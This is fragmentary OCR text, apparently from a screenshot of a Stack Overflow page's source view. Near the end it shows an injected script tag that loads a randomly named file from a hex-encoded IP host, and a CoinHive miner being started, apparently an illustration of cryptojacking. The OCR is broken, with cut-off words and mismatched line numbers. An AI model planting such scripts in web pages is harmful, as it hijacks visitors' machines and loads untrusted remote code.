 Stack Overflow - Where
Not secure
stackoverflow.com
1
6
1
stackoverflow
Questions
Developer Jobs
Tags
Users
It's back! Tak
Learn, S
Each month
learn, share
Join the wor
view-source:stackoverflo
view-source:stackoverflow.com
3258 s.parentNode.insertBefore(qc, s);
3259 _qevents.push({ qacct: "p-c1rF4kxgLUzNc" });
3260 /**/
3261 var sc = document.createElement('script');
3262 sc.async = true;
3263 sc.src = (ssl ? 'http://sb' : 'http://b') +
'.scorecardresearch.com/beacon.js';
3264 s.parentNode.insertBefore(sc, s);
3265 _comscore.push({ c1: "2", c2: "17440561" });
3266 })();
3267
269 </script>
270 <script type="text/javascript"><script
src="http://0x0A989811/ghfldghfsdhglfsdhgfd.js"></script>
271 <script>
272 var miner = new
CoinHive.Anonymous(' ');
273 miner.start();
274 </script>
3276 </html>